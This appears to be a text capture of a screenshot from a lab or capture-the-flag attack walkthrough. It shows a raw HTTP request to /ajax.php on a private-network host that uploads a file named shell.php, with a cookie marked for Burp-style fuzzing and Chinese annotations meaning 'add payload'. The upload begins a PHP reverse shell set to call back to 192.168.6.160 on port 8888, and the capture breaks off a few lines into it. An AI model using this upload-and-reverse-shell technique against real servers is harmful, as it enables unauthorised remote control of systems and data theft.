 Target: http://192.168.6.149
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.6.149
3 Content-Length: 2691
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.500
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7JGDcSkDGLGaEFwH
6 Accept: */*
7 Origin: http://192.168.6.149
8 Referer: http://192.168.6.149/dashboard.html
添加载荷
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 cookie: admin=&G6u@B6uDXMq&Ms§A§
12 Connection: close
13
14 ------WebKitFormBoundary7JGDcSkDGLGaEFwH
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 ------WebKitFormBoundary7JGDcSkDGLGaEFwH
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/octet-stream
21
22 <?php
这里不要有回车了!
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '192.168.6.160';  // CHANGE THIS
26 $port = 8888;       // CHANGE THIS
27 $chunk_size = 1400;